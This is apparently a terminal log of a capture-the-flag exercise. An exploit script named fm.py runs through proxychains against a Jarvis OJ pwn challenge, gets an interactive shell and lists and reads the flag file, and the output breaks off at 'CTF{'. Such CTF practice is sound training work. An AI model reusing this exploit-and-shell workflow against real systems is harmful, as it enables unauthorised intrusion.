 $ proxychains4 python fm.py
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.14/lib/libproxychai
s4.dylib
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[*] '/Users/miao/Code/PycharmProjects/SecurityScript/CTF/PWN/61dctf fm/fm'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[←] Opening connection to pwn2.jarvisoj.com on port 9895: Trying 224.0.0.1
[proxychains] Strict chain ... 127.0.0.1:1086 ... pwn2.jarvisoj.com:9895 .
[+] Opening connection to pwn2.jarvisoj.com on port 9895: Done
[*] Switching to interactive mode
,\xa0\x0
4!
running sh...
$ ls
flag
fm
$ cat flag
CTF{
$